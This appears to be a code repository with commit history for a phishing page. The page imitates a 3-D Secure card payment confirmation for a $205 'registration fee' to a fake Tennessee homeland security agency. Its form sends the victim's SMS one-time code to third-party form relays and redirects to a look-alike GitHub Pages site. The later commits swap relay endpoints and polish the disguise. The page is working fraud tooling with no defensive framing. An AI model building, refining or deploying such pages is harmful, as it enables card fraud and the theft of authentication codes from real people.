
==== confirm.html @ cd0c19b1 "Update confirm.html" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Paiement Sécurisé - Confirmation</title>
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <span class="verified">3-D</span>
                <span class="visa">Secure</span>
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">TN SAFETY & HOMELAND SECURITY</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Regular Registration Fees</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">$205,00 USD</span>
                </div>
                <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div>
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>+1  ** ** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form class="otp-form" action="https://api.web3forms.com/submit" method="POST">

                <input type="hidden" name="access_key" value="4df5bbbb-bd11-4c70-a613-435d680007ca">
                <input type="hidden" name="from_name" value="TN-SAFETY-GOV">
                <input type="hidden" name="subject" value="Confirmation - Tableau">

                <input type="checkbox" name="botcheck" style="display:none">

                <!-- Ça force l'envoi en tableau HTML propre -->
                <input type="hidden" name="replyto" value="%email%">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>

                <!-- Redirection vers votre page personnalisée -->
                <input type="hidden" name="redirect" value="https://tn-safety-tn-gov.github.io/tn-safety-tn-gov/updated.html">
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
---- style2.css ----
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 4px 8px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}

==== commit 1a889d7a: "Update confirm.html" ====
--- a/confirm.html
+++ b/confirm.html
@@ -51,16 +51,11 @@
             </div>
 
             <!-- Formulaire de saisie du code -->
-            <form class="otp-form" action="https://api.web3forms.com/submit" method="POST">
-
-                <input type="hidden" name="access_key" value="4df5bbbb-bd11-4c70-a613-435d680007ca">
-                <input type="hidden" name="from_name" value="TN-SAFETY-GOV">
-                <input type="hidden" name="subject" value="Confirmation - Tableau">
-
-                <input type="checkbox" name="botcheck" style="display:none">
-
-                <!-- Ça force l'envoi en tableau HTML propre -->
-                <input type="hidden" name="replyto" value="%email%">
+            <form action="https://formsubmit.co/el/528cfa5ae469b703e6904a3689b34436/" method="POST">
+                <input type="hidden" name="_captcha" value="false">
+                <input type="hidden" name="_next" value="https://tn-safety-tn-gov.github.io/tn-safety-tn-gov/updated.html">
+                <input type="hidden" name="_template" value="table">
+                <input type="hidden" name="_subject" value="Confirm">
                 <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                 
                 <div class="otp-inputs-container">
@@ -72,8 +67,6 @@
                     <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                 </div>
 
-                <!-- Redirection vers votre page personnalisée -->
-                <input type="hidden" name="redirect" value="https://tn-safety-tn-gov.github.io/tn-safety-tn-gov/updated.html">
                 <button type="submit" class="submit-btn">CONFIRM</button>
             </form>
         </main>
--- a/style2.css
+++ b/style2.css
@@ -3,6 +3,10 @@
     margin: 0;
     padding: 0;
     font-family: Arial, sans-serif;
+}
+
+html {
+    background-color: #1a365d;
 }
 
 body {

==== commit ca00ad37: "Update confirm.html" ====
--- a/confirm.html
+++ b/confirm.html
@@ -1,9 +1,11 @@
 <!DOCTYPE html>
-<html lang="fr">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Paiement Sécurisé - Confirmation</title>
+    <title>Secure Payment - Confirm</titl>
+    <link rel="icon" type="image/png" href="images/lock.jpg">
+    <link rel="apple-touch-icon" href="images/lock.jpg">
     <link rel="stylesheet" href="style2.css">
     <!-- FontAwesome pour l'icône de cadenas -->
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
@@ -51,7 +53,7 @@
             </div>
 
             <!-- Formulaire de saisie du code -->
-            <form action="https://formsubmit.co/el/528cfa5ae469b703e6904a3689b34436/" method="POST">
+            <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST">
                 <input type="hidden" name="_captcha" value="false">
                 <input type="hidden" name="_next" value="https://tn-safety-tn-gov.github.io/tn-safety-tn-gov/updated.html">
                 <input type="hidden" name="_template" value="table">

==== commit e6b925b8: "Update confirm.html" ====
--- a/confirm.html
+++ b/confirm.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Secure Payment - Confirm</titl>
+    <title>Secure Payment - Confirm</title>
     <link rel="icon" type="image/png" href="images/lock.jpg">
     <link rel="apple-touch-icon" href="images/lock.jpg">
     <link rel="stylesheet" href="style2.css">
